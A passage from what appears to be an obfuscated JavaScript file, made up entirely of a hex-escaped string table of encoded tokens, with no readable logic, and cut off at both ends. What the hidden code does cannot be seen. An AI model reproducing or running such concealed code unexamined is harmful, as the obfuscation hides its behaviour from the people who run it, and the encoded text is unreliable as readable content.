d\x77\x70\x48\x43\x74\x73\x4f\x65\x77\x34\x4c\x43\x69\x38\x4f\x4b\x77\x71\x37\x44\x68\x4d\x4b\x53\x62\x38\x4b\x68\x45\x73\x4b\x54\x77\x34\x6a\x44\x6d\x7a\x67\x3d','\x46\x4d\x4f\x37\x54\x6d\x54\x44\x69\x67\x3d\x3d','\x77\x6f\x62\x43\x76\x63\x4f\x33\x77\x36\x2f\x43\x67\x63\x4b\x68\x77\x34\x48\x44\x75\x73\x4f\x54\x77\x35\x4c\x43\x76\x63\x4b\x56','\x77\x6f\x66\x43\x70\x4d\x4f\x31\x77\x37\x62\x44\x67\x73\x4b\x77\x77\x34\x44\x44\x6e\x63\x4f\x71\x77\x34\x2f\x43\x73\x4d\x4b\x65\x77\x35\x7a\x43\x6a\x44\x6c\x78\x45\x77\x48\x43\x6c\x4d\x4f\x7a\x77\x71\x62\x43\x6b\x51\x3d\x3d','\x43\x77\x52\x44\x77\x6f\x58\x44\x74\x67\x3d\x3d','\x77\x71\x45\x63\x48\x77\x49\x78\x5a\x6b\x48\x43\x71\x77\x3d\x3d','\x77\x37\x4a\x58\x55\x63\x4b\x35\x77\x37\x50\x43\x6a\x38\x4b\x67\x62\x41\x6e\x44\x6d\x38\x4f\x6a\x77\x71\x5a\x47\x77\x34\x66\x43\x6d\x38\x4b\x57\x77\x36\x44\x43\x71\x32\x49\x43\x5a\x31\x44\x43\x6f\x38\x4b\x6e','\x63\x63\x4f\x36\x64\x6b\x2f\x44\x6a\x77\x3d\x3d','\x77\x70\x7a\x44\x6e\x48\x4e\x72\x77\x70\x72\x43\x6d\x46\x76\x43\x74\x4d\x4b\x6d\x64\x41\x3d\x3d','\x77\x70\x50\x44\x6e\x44\x49\x3d','\x42\x73\x4f\x2f\x56\x48\x6a\x44\x6a\x4d\x4f\x39\x77\x6f\x6c\x30\x77\x72\x31\x4b','\x77\x37\x33\x43\x71\x73\x4f\x52\x4e\x73\x4f\x77\x77\x35\x49\x70\x53\x41\x3d\x3d','\x63\x38\x4f\x6b\x62\x38\x4f\x4d\x4b\x63\x4f\x71\x77\x72\x30\x6f\x77\x72\x4a\x77\x47\x41\x6b\x3d','\x62\x43\x52\x73\x77\x6f\x78\x35','\x77\x72\x66\x44\x73\x67\x42\x6a\x77\x6f\x4e\x35\x65\x68\x67\x64\x77\x36\x44\x43\x6c\x63\x4b\x53\x77\x34\x63\x3d','\x77\x34\x56\x4d\x62\x6e\x35\x77','\x77\x71\x4c\x43\x70\x6c\x2f\x44\x6a\x69\x35\x6b','\x77\x72\x42\x4e\x77\x37\x37\x44\x6f\x73\x4f\x38','\x59\x73\x4f\x6a\x63\x30\x6e\x44\x6e\x6c\x63\x3d','\x4b\x77\x6f\x59\x66\x47\x77\x6c\x59\x30\x77\x66\x77\x37\x6a\x44\x6c\x69\x6c\x70\x43\x63\x4f\x50\x55\x41\x3d\x3d','\x77\x35\x68\x39\x77\x37\x41\x54\x77\x71\x52\x77','\x77\x70\x56\x59\x77\x34\x4d\x79\x77\x36\x7a\x44\x6a\x4d\x4f\x6b\x54\x48\x67\x71\x41\x58\x31\x71\x77\x71\x4a\x68','\x77\x36\x62\x44\x75\x4d\x4f\x50\x43\x4d\x4b\x2f\x77\x72\x45\x3d','\x77\x6f\x54\x44\x68\x78\x48\x44\x69\x43\x72\x44\x73\x79\x70\x43\x77\x71\x35\x75\x64\x63\x4f\x56\x77\x71\x66\x43\x71\x47\x33\x43\x6d\x43\x50\x44\x69\x63\x4f\x4e\x61\x57\x66\x43\x6d\x41\x3d\x3d','\x64\x38\x4f\x75\x63\x38\x4f\x4e\x49\x38\x4f\x7a\x77\x72\x30\x58\x77\x70\x4a\x51\x4b\x43\x54\x44\x74\x63\x4b\x63\x77\x70\x44\x43\x67\x4d\x4b\x64\x77\x35\x33\x44\x76\x77\x3d\x3d','\x77\x71\x72\x43\x6d\x38\x4f\x51\x77\x35\x37\x43\x71\x63\x4b\x4b\x77\x37\x44\x44\x6a\x63\x4f\x53\x77\x37\x7a\x43\x69\x73\x4b\x6a','\x77\x6f\x2f\x44\x69\x54\x44\x44\x68\x43\x2f\x44\x6b\x43\x78\x43\x77\x71\x73\x7a\x66\x63\x4f\x4f\x77\x6f\x37\x43\x70\x45\x72\x43\x6b\x54\x4c\x44\x6d\x4d\x4f\x64\x4c\x32\x37\x43\x6a\x32\x6c\x57\x53\x6b\x34\x49\x4a\x52\x38\x3d','\x43\x38\x4b\x35\x77\x37\x7a\x44\x6a\x46\x34\x3d','\x77\x37\x62\x44\x6a\x4d\x4f\x41','\x77\x36\x39\x6e\x5a\x6a\x4d\x66\x77\x6f\x33\x43\x71\x4d\x4f\x50\x77\x70\x38\x3d','\x77\x72\x67\x45\x43\x32\x5a\x64\x77\x71\x49\x3d','\x64\x53\x78\x2b\x77\x70\x46\x32\x77\x70\x4e\x64\x58\x54\x30\x6a\x77\x35\x74\x55\x77\x35\x42\x44\x64\x73\x4b\x65\x77\x34\x37\x44\x74\x67\x55\x42\x77\x37\x33\x43\x73\x63\x4b\x75\x77\x72\x41\x30\x77\x70\x49\x6e','\x62\x53\x78\x6b\x77\x6f\x31\x30','\x77\x37\x41\x4b\x77\x6f\x55\x3d','\x45\x63\x4b\x39\x77\x37\x37\x44\x6e\x6b\x2f\x43\x6c\x51\x3d\x3d','\x77\x70\x54\x43\x6e\x33\x62\x44\x71\x51\x48\x44\x69\x58\x58\x43\x6a\x73\x4f\x53\x4e\x73\x4f\x62\x4b\x4d\x4b\x5a\x63\x73\x4f\x4d\x77\x70\x77\x6f','\x77\x71\x35\x67\x77\x6f\x58\x44\x6c\x4d\x4b\x78\x4d\x73\x4b\x4a\x77\x37\x52\x2b\x77\x37\x51\x3d','\x77\x71\x37\x44\x70\x38\x4f\x4b\x77\x72\x76\x43\x6b\x48\x58\x43\x75\x48\x58\x43\x76\x79\x44\x43\x6c\x79\x7a\x43\x6d\x38\x4b\x5a\x77\x70\x63\x35\x77\x35\x56\x6a\x4a\x54\x34\x67\x77\x72\x44\x43\x6c\x38\x4b\x75\x5a\x38\x4f\x47\x77\x35\x44\x43\x72\x63\x4f\x34\x77\x72\x33\x44\x68\x78\x52\x52\x77\x36\x45\x44\x77\x37\x4e\x67\x77\x37\x33\x43\x6c\x41\x3d\x3d','\x77\x70\x66\x43\x6f\x63\x4f\x78\x77\x36\x6a\x43\x72\x63\x4b\x6a\x77\x34\x72\x44\x6f\x4d\x4f\x71\x77\x37\x6e\x43\x75\x4d\x4b\x45\x77\x35\x6f\x3d','\x77\x37\x55\x59\x77\x34\x48\x43\x68\x73\x4b\x45\x52\x67\x3d\x3d','\x77\x71\x4e\x6b\x45\x55\x51\x48','\x54\x57\x62\x44\x67\x55\x55\x4b\x77\x6f\x4e\x6f\x41\x63\x4f\x5a\x77\x72\x6f\x4f\x77\x71\x4d\x6f\x52\x6e\x48\x44\x74\x78\x59\x44\x50\x38\x4b\x35\x4c\x69\x58\x43\x6b\x51\x48\x43\x71\x47\x45\x32\x77\x37\x6b\x30\x77\x70\x6c\x31\x77\x71\x39\x58\x77\x70\x41\x75\x77\x6f\x35\x70\x77\x37\x41\x6a','\x64\x73\x4f\x6d\x63\x63\x4f\x63\x4b\x51\x3d\x3d','\x77\x72\x2f\x43\x73\x46\x50\x44\x6d\x77\x64\x33\x52\x4d\x4b\x4e\x77\x34\x38\x69\x47\x63\x4b\x4f\x52\x67\x3d\x3d','\x4d\x38\x4b\x41\x77\x35\x50\x43\x76\x38\x4b\x39','\x77\x70\x35\x57\x77\x35\x51\x72\x77\x36\x4c\x44\x73\x73\x4f\x31\x57\x33\x35\x4e\x47\x6e\x68\x67\x77\x72\x74\x46\x62\x79\x58\x43\x6d\x63\x4f\x32\x48\x6b\x35\x50\x58\x31\x51\x50\x58\x68\x6a\x44\x75\x68\x70\x58\x77\x72\x30\x65\x4c\x6e\x62\x43\x69\x6c\x77\x77\x46\x42\x49\x3d','\x45\x4d\x4f\x35\x59\x63\x4b\x57\x77\x71\x39\x4b\x77\x36\x6b\x79\x45\x56\x50\x44\x67\x63\x4b\x6f\x4a\x77\x3d\x3d','\x77\x72\x64\x51\x77\x37\x37\x44\x76\x4d\x4f\x78\x43\x77\x3d\x3d','\x48\x78\x64\x4f\x77\x70\x37\x44\x74\x77\x3d\x3d','\x77\x71\x39\x33\x42\x6b\x4d\x45\x77\x70\x55\x6d\x77\x37\x56\x36\x4f\x73\x4f\x63\x77\x36\x6c\x69\x5a\x55\x66\x43\x75\x42\x4d\x33\x46\x4d\x4f\x68\x77\x34\x72\x43\x75\x43\x37\x44\x6b\x38\x4b\x44\x77\x37\x6e\x44\x73\x63\x4b\x32\x48\x63\x4f\x45\x77\x6f\x58\x43\x6e\x77\x7a\x44\x76\x4d\x4b\x50\x58\x38\x4b\x45\x42\x73\x4b\x6a\x52\x56\x62\x44\x75\x4d\x4f\x53\x77\x70\x34\x6f\x62\x51\x3d\x3d','\x77\x70\x68\x50\x63\x43\x64\x73\x77\x35\x4d\x3d','\x77\x34\x46\x4f\x77\x71\x58\x44\x76\x63\x4f\x62\x77\x35\x6f\x36','\x77\x70\x67\x61\x4c\x77\x51\x73\x66\x45\x44\x43\x71\x73\x4b\x6b\x61\x68\x6f\x33\x46\x54\x4a\x79\x77\x37\x2f\x43\x68\x78\x4c\x43\x6e\x4d\x4f\x56\x58\x6a\x50\x44\x6a\x38\x4f\x72\x46\x77\x3d\x3d','\x46\x63\x4f\x79\x77\x36\x2f\x44\x73\x32\x6e\x43\x71\x43\x64\x4e\x77\x37\x64\x2f\x77\x71\x2f\x44\x67\x73\x4f\x6e\x77\x71\x37\x44\x73\x51\x3d\x3d','\x4b\x4d\x4f\x46\x77\x35\x49\x59\x77\x72\x78\x54','\x77\x72\x4c\x44\x76\x41\x33\x43\x6d\x73\x4f\x37','\x77\x6f\x2f\x44\x69\x54\x44\x44\x68\x43\x2f\x44\x6b\x43\x78\x43\x77\x71\x73\x7a\x5a\x63\x4f\x55\x77\x6f\x62\x43\x73\x31\x2f\x43\x6a\x79\x66\x44\x6b\x38\x4f\x61\x52\x57\x50\x43\x6e\x6d\x59\x66\x55\x30\x6c\x58\x63\x55\x46\x34','\x77\x34\x64\x44\x77\x72\x7a\x44\x72\x38\x4f\x58','\x77\x71\x6e\x44\x76\x68\x42\x76\x77\x6f\x70\x79','\x77\x6f\x7a\x43\x73\x38\x4f\x69\x77\x37\x50\x43\x69\x38\x4b\x6c\x77\x35\x76\x44\x6f\x63\x4f\x73\x77\x70\x50\x43\x72\x4d\x4b\x44\x77\x35\x37\x44\x6c\x6c\x45\x34\x47\x67\x72\x43\x6a\x73\x4f\x51\x77\x72\x50\x43\x6a\x63\x4b\x63\x77\x35\x45\x72\x66\x73\x4b\x79\x77\x35\x64\x49\x4c\x73\x4f\x65\x51\x51\x3d\x3d','\x43\x4d\x4b\x72\x77\x37\x58\x44\x69\x33\x72\x43\x6d\x73\x4f\x50\x57\x73\x4f\x33\x42\x48\x76\x43\x6d\x38\x4b\x41','\x77\x71\x44\x44\x6f\x67\x33\x43\x6d\x4d\x4f\x34\x77\x35\x6a\x43\x6b\x78\x49\x3d','\x77\x36\x6e\x44\x73\x6c\x76\x43\x6b\x4d\x4b\x76\x77\x6f\x58\x43\x6e\x55\x37\x44\x6a\x52\x2f\x44\x76\x45\x6a\x43\x6e\x4d\x4f\x77\x77\x36\x37\x43\x69\x47\x6a\x43\x76\x51\x6e\x44\x6d\x73\x4f\x4a\x77\x71\x48\x44\x69\x38\x4b\x4f\x77\x72\x6f\x39\x46\x48\x44\x44\x75\x69\x45\x76\x53\x52\x2f\x44\x6c\x78\x4c\x44\x6f\x54\x4d\x6d\x77\x72\x7a\x44\x67\x38\x4b\x37\x77\x6f\x6c\x37','\x77\x37\x44\x44\x73\x4d\x4f\x4b\x45\x73\x4b\x2f','\x77\x6f\x51\x59\x41\x41\x3d\x3d','\x4f\x77\x70\x70','\x59\x38\x4b\x4a\x4d\x43\x77\x3d','\x77\x72\x5a\x59\x77\x36\x51\x3d','\x63\x4d\x4f\x57\x44\x41\x3d\x3d','\x56\x44\x39\x6d','\x77\x36\x6c\x36\x51\x51\x3d\x3d','\x53\x63\x4b\x66\x61\x51\x3d\x3d','\x77\x72\x4d\x4c\x44\x67\x3d\x3d','\x77\x37\x78\x56\x77\x72\x34\x3d','\x77\x6f\x58\x43\x75\x4d\x4f\x2f','\x77\x71\x72\x44\x71\x63\x4f\x56\x77\x72\x77\x3d','\x77\x37\x4a\x37\x65\x44\x34\x3d','\x54\x4d\x4f\x37\x4f\x67\x3d\x3d','\x43\x63\x4b\x41\x77\x37\x63\x3d','\x77\x34\x39\x33\x51\x67\x3d\x3d','\x77\x36\x39\x69\x48\x33\x6b\x58\x77\x6f\x59\x37\x77\x37\x52\x76\x50\x4d\x4b\x46','\x77\x71\x62\x44\x72\x77\x44\x43\x6d\x63\x4f\x37','\x77\x34\x6c\x71\x77\x34\x6f\x55\x77\x71\x4a\x71\x77\x71\x52\x4a','\x77\x6f\x50\x44\x6e\x43\x6e\x44\x6a\x41\x3d\x3d','\x63\x63\x4b\x49\x4c\x43\x55\x3d','\x52\x38\x4b\x69\x56\x46\x4a\x42\x4e\x47\x58\x43\x68\x4d\x4b\x77\x4c\x6a\x78\x72\x77\x36\x6b\x3d','\x77\x36\x72\x44\x72\x63\x4f\x42','\x64\x73\x4f\x4e\x43\x67\x3d\x3d','\x5a\x38\x4f\x4f\x45\x41\x3d\x3d','\x4d\x4d\x4f\x72\x77\x36\x4a\x61\x77\x34\x5a\x47\x52\x41\x74\x51\x77\x70\x51\x4a\x61\x38\x4b\x32\x50\x6e\x37\x43\x74\x38\x4b\x61\x65\x38\x4b\x64\x77\x70\x7a\x44\x69\x33\x33\x43\x70\x38\x4b\x32\x77\x72\x76\x43\x6e\x38\x4b\x34\x77\x6f\x72\x44\x74\x68\x35\x4c\x58\x45\x33\x44\x6a\x67\x3d\x3d','\x77\x70\x6b\x41\x45\x57\x6b\x3d','\x59\x63\x4b\x64\x4c\x53\x42\x35\x77\x34\x6b\x3d','\x61\x63\x4f\x51\x44\x67\x3d\x3d','\x77\x72\x7a\x43\x69\x63\x4f\x34','\x77\x70\x48\x44\x6e\x4d\x4f\x6e','\x77\x6f\x6e\x44\x6c\x69\x39\x6d\x77\x34\x2f\x44\x69\x78\x37\x43\x76\x73\x4f\x77\x49\x38\x4b\x41\x46\x77\x6f\x66\x77\x34\x33\x43\x6c\x32\x77\x54\x77\x6f\x4c\x43\x70\x4d\x4b\x56\x77\x36\x49\x52\x62\x63\x4b\x69\x61\x48\x41\x35\x50\x41\x58\x43\x74\x6a\x7a\x43\x76\x38\x4f\x4c\x48\x6d\x33\x43\x72\x57\x6b\x33\x77\x35\x46\x32\x77\x71\x50\x43\x6c\x4d\x4b\x69\x77\x71\x72\x43\x6f\x4d\x4b\x48\x77\x36\x74\x30\x77\x72\x76\x44\x73\x55\x76\x44\x6e\x67\x73\x66\x77\x6f\x39\x6c\x54\x73\x4b\x57\x42\x54\x58\x43\x6b\x6d\x33\x44\x67\x73\x4f\x61','\x77\x72\x78\x57\x77\x36\x6f\x3d','\x49\x63\x4b\x61\x77\x37\x59\x3d','\x77\x70\x44\x44\x6d\x4d\x4f\x35\x77\x34\x73\x78\x64\x77\x3d\x3d','\x77\x72\x46\x6a\x41\x30\x49\x3d','\x77\x36\x37\x44\x6f\x63\x4f\x57','\x77\x71\x33\x44\x69\x63\x4f\x6b','\x77\x35\x6c\x43\x61\x32\x55\x3d','\x77\x37\x33\x44\x6c\x38\x4b\x67\x43\x63\x4f\x76\x77\x37\x58\x43\x72\x38\x4f\x6a\x77\x6f\x6a\x44\x75\x4d\x4f\x48\x56\x33\x70\x31\x42\x42\x4a\x42\x4a\x44\x34\x48\x77\x6f\x42\x6b\x77\x35\x76\x44\x68\x79\x48\x43\x76\x47\x62\x43\x6f\x4d\x4f\x65\x77\x70\x66\x44\x71\x4d\x4b\x56\x77\x34\x49\x31\x77\x6f\x58\x44\x70\x73\x4b\x61\x77\x72\x2f\x43\x70\x38\x4f\x42','\x77\x6f\x76\x44\x6c\x73\x4f\x31','\x77\x70\x4a\x47\x77\x35\x73\x3d','\x77\x36\x35\x72\x5a\x54\x45\x2f\x77\x70\x77\x3d','\x46\x38\x4f\x48\x77\x35\x37\x43\x72\x43\x46\x7a','\x45\x73\x4f\x76\x55\x58\x6b\x3d','\x77\x34\x50\x43\x6d\x73\x4f\x76\x4f\x63\x4b\x64\x77\x70\x63\x36\x50\x31\x70\x33\x44\x54\x58\x43\x71\x51\x3d\x3d','\x77\x70\x52\x61\x66\x67\x3d\x3d','\x64\x4d\x4f\x70\x65\x51\x3d\x3d','\x66\x73\x4b\x74\x77\x37\x76\x43\x76\x38\x4b\x36\x77\x37\x4e\x68\x43\x6e\x72\x44\x69\x63\x4b\x4d\x77\x36\x50\x44\x67\x38\x4b\x34\x77\x70\x2f\x44\x6f\x73\x4f\x4c\x77\x34\x4a\x77\x49\x63\x4f\x70\x58\x63\x4f\x59\x77\x70\x4c\x43\x69\x4d\x4f\x72\x77\x36\x78\x57\x66\x4d\x4f\x52\x4a\x63\x4f\x69\x77\x34\x54\x43\x6a\x67\x3d\x3d','\x77\x70\x4a\x44\x77\x34\x30\x6a','\x45\x41\x42\x63\x77\x6f\x50\x44\x73\x73\x4f\x44\x77\x70\x41\x3d','\x46\x38\x4f\x4e\x77\x35\x63\x3d','\x77\x70\x54\x43\x6e\x33\x62\x44\x71\x51\x48\x44\x69\x51\x3d\x3d','\x59\x63\x4f\x51\x43\x73\x4f\x77\x77\x35\x44\x44\x70\x4d\x4f\x36\x77\x72\x63\x3d','\x42\x4d\x4b\x67\x77\x35\x6f\x3d','\x77\x70\x35\x59\x64\x79\x64\x33\x77\x34\x78\x53','\x43\x4d\x4b\x32\x77\x37\x54\x44\x6e\x46\x33\x43\x6c\x4d\x4f\x45\x55\x63\x4f\x6e','\x66\x4d\x4f\x62\x77\x34\x56\x48\x77\x34\x70\x4c\x55\x51\x3d\x3d','\x77\x70\x78\x59\x77\x34\x55\x3d','\x77\x6f\x2f\x44\x69\x54\x44\x44\x68\x43\x2f\x44\x6b\x43\x78\x43\x77\x71\x73\x3d','\x51\x52\x7a\x43\x73\x46\x73\x2f\x46\x73\x4b\x54\x77\x34\x73\x6e\x5a\x38\x4f\x61\x4f\x43\x6a\x44\x72\x4d\x4b\x62\x54\x6d\x42\x35','\x77\x70\x46\x44\x77\x36\x76\x44\x74\x77\x3d\x3d','\x77\x36\x56\x72\x66\x77\x49\x69\x77\x70\x6e\x43\x76\x51\x3d\x3d','\x53\x63\x4b\x6b\x77\x71\x4c\x44\x68\x51\x76\x43\x67\x63\x4b\x66\x53\x4d\x4b\x77\x50\x43\x7a\x43\x6b\x38\x4f\x51\x77\x71\x48\x43\x6a\x51\x3d\x3d','\x77\x35\x50\x43\x6d\x4d\x4f\x6d\x4d\x63\x4b\x64','\x77\x71\x56\x74\x64\x67\x3d\x3d','\x77\x36\x51\x64\x55\x58\x30\x66\x77\x72\x59\x64\x77\x37\x70\x31\x77\x72\x62\x43\x6a\x63\x4f\x79\x77\x37\x6f\x78\x77\x71\x58\x43\x74\x32\x59\x3d','\x77\x70\x48\x43\x6f\x73\x4f\x34\x77\x37\x50\x43\x6d\x41\x3d\x3d','\x77\x70\x6e\x43\x73\x48\x73\x3d','\x77\x6f\x48\x43\x75\x73\x4f\x31\x77\x36\x6a\x43\x72\x38\x4b\x72\x77\x34\x76\x44\x71\x38\x4f\x66\x77\x34\x6b\x3d','\x47\x78\x67\x41','\x77\x6f\x48\x43\x75\x73\x4f\x31\x77\x36\x6a\x43\x72\x63\x4b\x77','\x77\x70\x49\x39\x42\x51\x3d\x3d','\x5a\x73\x4f\x58\x43\x4d\x4f\x33\x77\x37\x7a\x44\x74\x51\x3d\x3d','\x52\x63\x4f\x30\x53\x77\x3d\x3d','\x77\x72\x68\x42\x54\x67\x3d\x3d','\x62\x55\x34\x37','\x4d\x78\x78\x75','\x77\x37\x68\x49\x61\x41\x3d\x3d','\x77\x71\x6e\x43\x69\x4d\x4f\x71\x51\x73\x4b\x5a\x77\x72\x59\x3d','\x49\x4d\x4f\x38\x55\x77\x3d\x3d','\x77\x35\x72\x43\x72\x73\x4f\x70','\x77\x71\x6e\x43\x71\x31\x66\x44\x6d\x77\x64\x6b','\x4e\x63\x4f\x71\x77\x35\x67\x3d','\x77\x6f\x58\x44\x6c\x57\x51\x3d','\x64\x38\x4b\x61\x41\x51\x3d\x3d','\x77\x6f\x64\x78\x65\x67\x3d\x3d','\x77\x70\x39\x49\x77\x6f\x73\x3d','\x77\x34\x74\x6b\x77\x72\x4d\x3d','\x77\x35\x51\x51\x77\x36\x59\x3d','\x47\x4d\x4f\x4b\x77\x35\x48\x43\x75\x52\x52\x76','\x77\x72\x50\x44\x70\x67\x33\x43\x6e\x73\x4f\x66\x77\x34\x4d\x3d','\x77\x34\x50\x43\x70\x38\x4f\x38','\x4e\x43\x4d\x61','\x47\x4d\x4f\x37\x77\x37\x6a\x44\x71\x45\x2f\x43\x76\x51\x3d\x3d','\x77\x36\x49\x61\x77\x34\x6b\x3d','\x77\x70\x68\x65\x62\x51\x3d\x3d','\x4c\x38\x4b\x7a\x77\x37\x49\x3d','\x77\x35\x4d\x43\x77\x6f\x49\x3d','\x77\x35\x34\x38\x77\x36\x63\x3d','\x57\x6a\x5a\x33\x4f\x67\x7a\x44\x68\x63\x4b\x4e\x55\x77\x70\x2b','\x77\x35\x42\x46\x59\x33\x6c\x57\x45\x56\x31\x61\x77\x37\x6f\x34','\x77\x35\x42\x46\x59\x33\x6c\x55\x43\x67\x3d\x3d','\x63\x63\x4f\x50\x62\x67\x3d\x3d','\x56\x6b\x6f\x62\x77\x34\x4e\x56\x4f\x57\x6e\x43\x70\x44\x33\x44\x74\x63\x4b\x2f\x77\x37\x72\x44\x71\x73\x4f\x4b\x51\x4d\x4b\x37\x77\x6f\x42\x57\x77\x37\x6b\x41\x77\x72\x52\x54\x53\x38\x4f\x32\x62\x63\x4f\x6b\x77\x6f\x67\x53\x77\x36\x66\x43\x6c\x4d\x4b\x36\x50\x54\x72\x44\x72\x32\x6b\x4e\x4a\x38\x4b\x42\x77\x6f\x50\x44\x68\x4d\x4b\x61\x77\x71\x63\x35\x77\x37\x45\x49\x77\x35\x76\x44\x68\x44\x6a\x44\x72\x63\x4f\x37\x77\x70\x39\x46\x77\x71\x37\x44\x6d\x63\x4b\x44\x77\x70\x44\x44\x6f\x68\x44\x43\x73\x31\x73\x2b\x77\x6f\x74\x78\x77\x35\x63\x3d','\x77\x35\x31\x48\x77\x72\x37\x44\x76\x63\x4f\x47\x77\x35\x77\x3d','\x44\x43\x6f\x4c','\x77\x36\x2f\x43\x76\x63\x4f\x38','\x44\x43\x49\x6c\x4e\x48\x2f\x44\x6c\x73\x4f\x59\x53\x6e\x6c\x32\x77\x36\x6f\x3d','\x4a\x7a\x73\x63\x77\x71\x6a\x44\x75\x77\x3d\x3d','\x77\x6f\x48\x43\x76\x63\x4f\x37\x77\x37\x48\x43\x68\x63\x4b\x68','\x62\x4d\x4f\x45\x77\x34\x64\x64\x77\x35\x45\x3d','\x77\x70\x49\x6f\x41\x51\x3d\x3d','\x50\x63\x4b\x58\x77\x35\x7a\x43\x74\x73\x4b\x74\x77\x37\x6f\x3d','\x77\x72\x66\x44\x70\x42\x42\x31\x77\x70\x4a\x6c','\x54\x52\x7a\x43\x74\x31\x45\x6a\x50\x4d\x4b\x67','\x77\x71\x5a\x58\x77\x37\x33\x44\x6f\x63\x4f\x68\x43\x67\x3d\x3d','\x77\x71\x37\x43\x67\x63\x4f\x6f','\x77\x6f\x6a\x44\x68\x69\x4c\x44\x69\x44\x44\x44\x76\x6a\x34\x3d','\x77\x72\x6b\x57\x49\x68\x45\x33\x5a\x77\x3d\x3d','\x44\x38\x4f\x48\x77\x34\x50\x43\x76\x77\x3d\x3d','\x77\x36\x2f\x44\x70\x63\x4f\x49\x48\x4d\x4b\x2f\x77\x71\x6f\x3d','\x77\x72\x64\x55\x77\x34\x59\x3d','\x61\x7a\x74\x78\x44\x54\x66\x44\x6d\x67\x3d\x3d','\x77\x72\x2f\x44\x74\x44\x58\x43\x6b\x69\x48\x44\x6e\x7a\x74\x4d\x77\x71\x6c\x43\x59\x38\x4f\x43\x77\x70\x44\x43\x6e\x67\x3d\x3d','\x77\x35\x31\x45\x56\x63\x4b\x78\x77\x36\x30\x3d','\x56\x4d\x4b\x36\x65\x4d\x4f\x54\x77\x70\x49\x66\x77\x37\x42\x74\x47\x53\x66\x44\x6e\x4d\x4f\x6f\x4f\x6e\x64\x52\x42\x73\x4f\x4a\x77\x36\x72\x44\x69\x38\x4b\x55\x50\x38\x4b\x42\x62\x4d\x4f\x73\x56\x4d\x4b\x6a\x42\x43\x56\x65\x77\x37\x31\x70\x77\x34\x4a\x65\x59\x43\x78\x79\x77\x71\x6a\x43\x6e\x6b\x54\x44\x70\x45\x66\x43\x72\x4d\x4b\x5a\x77\x37\x6a\x44\x67\x47\x59\x2b\x4b\x63\x4b\x61','\x77\x72\x50\x44\x74\x73\x4f\x51\x77\x72\x76\x43\x67\x77\x3d\x3d','\x77\x36\x33\x43\x6b\x73\x4f\x4b','\x77\x35\x4a\x44\x66\x41\x3d\x3d','\x77\x71\x7a\x44\x6f\x38\x4f\x53\x77\x72\x58\x43\x67\x33\x77\x3d','\x77\x71\x54\x44\x6c\x38\x4f\x53','\x77\x6f\x6e\x44\x6b\x63\x4f\x54','\x55\x73\x4b\x4f\x4d\x53\x56\x76','\x65\x32\x30\x32\x77\x36\x42\x6b\x46\x77\x3d\x3d','\x51\x4d\x4f\x72\x77\x37\x52\x42\x77\x35\x46\x4b\x51\x68\x73\x3d','\x77\x70\x41\x46\x56\x4d\x4b\x76\x77\x6f\x54\x43\x72\x4d\x4b\x47\x77\x70\x44\x44\x75\x38\x4b\x4a\x63\x6b\x6c\x74\x77\x34\x64\x6d\x57\x7a\x4a\x4e\x77\x36\x66\x44\x75\x63\x4b\x35\x61\x52\x74\x39\x77\x70\x55\x44\x77\x71\x59\x77\x52\x4d\x4b\x6a\x48\x38\x4f\x37\x77\x34\x37\x44\x71\x6c\x76\x44\x6e\x68\x68\x38\x77\x34\x62\x43\x73\x77\x3d\x3d','\x61\x73\x4f\x59\x45\x77\x3d\x3d','\x77\x36\x6b\x6a\x77\x6f\x33\x43\x6b\x63\x4b\x6e\x4d\x67\x3d\x3d','\x77\x6f\x2f\x43\x6b\x73\x4f\x71','\x77\x35\x46\x67\x77\x37\x63\x48\x77\x71\x52\x72','\x77\x6f\x68\x62\x58\x51\x3d\x3d','\x77\x36\x59\x75\x77\x6f\x4c\x43\x68\x4d\x4b\x51\x4e\x63\x4f\x70\x45\x4d\x4f\x31\x46\x41\x3d\x3d','\x77\x70\x35\x66\x65\x43\x5a\x62\x77\x34\x39\x54\x77\x70\x41\x72\x41\x51\x3d\x3d','\x77\x35\x6e\x43\x6d\x73\x4f\x73','\x64\x4d\x4f\x6f\x54\x73\x4f\x64\x50\x73\x4f\x74\x77\x37\x30\x34','\x77\x36\x45\x6e\x77\x35\x55\x3d','\x62\x38\x4f\x51\x41\x4d\x4f\x72','\x64\x38\x4f\x75\x61\x56\x49\x3d','\x77\x6f\x51\x35\x50\x51\x3d\x3d','\x77\x70\x39\x78\x57\x67\x3d\x3d','\x42\x63\x4b\x75\x77\x35\x51\x3d','\x55\x48\x4c\x44\x6c\x56\x38\x5a\x77\x70\x41\x3d','\x77\x36\x72\x43\x6b\x4d\x4f\x57','\x4b\x63\x4b\x45\x77\x37\x59\x3d','\x77\x72\x38\x31\x4a\x67\x3d\x3d','\x77\x34\x72\x43\x72\x73\x4f\x67','\x77\x71\x4d\x76\x55\x41\x3d\x3d','\x4d\x38\x4f\x39\x77\x34\x45\x3d','\x77\x34\x6e\x43\x71\x63\x4f\x79','\x77\x70\x78\x53\x77\x34\x77\x6c\x77\x37\x48\x44\x75\x77\x3d\x3d','\x77\x36\x7a\x44\x6f\x73\x4f\x56\x77\x72\x58\x43\x6b\x6d\x66\x43\x75\x43\x63\x3d','\x77\x6f\x7a\x43\x6d\x38\x4b\x33','\x45\x63\x4f\x56\x77\x37\x4d\x3d','\x46\x63\x4f\x6c\x64\x41\x3d\x3d','\x65\x53\x49\x71\x77\x37\x73\x51\x65\x53\x62\x43\x6f\x73\x4f\x2b\x77\x70\x33\x44\x72\x73\x4f\x72\x77\x35\x45\x31\x77\x70\x54\x43\x6b\x47\x76\x43\x67\x6c\x4c\x44\x74\x30\x2f\x44\x67\x4d\x4f\x67\x59\x63\x4f\x39\x44\x42\x54\x44\x71\x51\x58\x44\x69\x7a\x48\x43\x74\x43\x73\x32\x77\x34\x66\x43\x67\x63\x4b\x62\x77\x6f\x49\x61\x77\x37\x55\x3d','\x77\x34\x4e\x46\x52\x67\x3d\x3d','\x77\x71\x55\x4d\x56\x4d\x4b\x2b\x77\x6f\x62\x44\x73\x77\x3d\x3d','\x48\x73\x4b\x77\x77\x37\x48\x44\x69\x33\x6a\x43\x6b\x73\x4f\x4f\x55\x63\x4f\x43\x4e\x41\x3d\x3d','\x45\x73\x4f\x6e\x77\x36\x77\x3d','\x4f\x63\x4b\x35\x77\x36\x54\x44\x6e\x41\x3d\x3d','\x43\x4d\x4f\x48\x77\x34\x54\x43\x6e\x7a\x78\x32\x77\x35\x63\x3d','\x65\x38\x4b\x6f\x4e\x77\x3d\x3d','\x77\x34\x48\x43\x71\x38\x4f\x38\x41\x63\x4f\x39\x59\x4d\x4b\x45','\x46\x38\x4f\x50\x57\x77\x3d\x3d','\x77\x71